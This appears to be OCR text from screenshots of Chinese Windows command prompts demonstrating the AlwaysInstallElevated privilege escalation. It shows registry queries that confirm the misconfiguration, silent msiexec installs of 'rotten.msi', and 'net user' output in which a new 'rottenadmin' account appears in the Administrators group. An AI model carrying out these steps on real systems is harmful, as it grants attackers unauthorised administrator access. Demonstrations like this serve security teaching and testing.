 管理员: C:\Windows\system32\cmd.exe
C:\Users\administrator\Desktop>msiexec /quiet /qn /i C:\program Data\rotten.msi
C:\Users\administrator\Desktop>msiexec /quiet /qn /i rotten.msi
C:\Users\administrator\Desktop>net user rottenadmin
用户名 rottenadmin
全名
注释
用户的注释
国家/地区代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2020/9/5 10:09:47
密码到期 2020/10/17 10:09:47
密码可更改 2020/9/6 10:09:47
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 从不
可允许的登录小时数 All
本地组成员 *Administrators *Users
全局组成员 *None
命令成功完成。
C:\Users\administrator\Desktop>a_
管理员: 命令提示符
C:\Users\administrator>reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Instal
ler /v AlwaysInstallElevated
HKEY_CURRENT_USER\SOFTWARE\Policies\Microsoft\Windows\Installer
AlwaysInstallElevated REG_DWORD 0x1
C:\Users\administrator>reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Instal
ler /v AlwaysInstallElevated
HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows\Installer
AlwaysInstallElevated REG_DWORD 0x1
C:\Users\administrator>net user
\\WIN2008 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest Tomas
命令成功完成。
C:\Users\administrator>net user
\\WIN2008 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest rottenadmin
Tomas
命令成功完成。
C:\Users\administrator>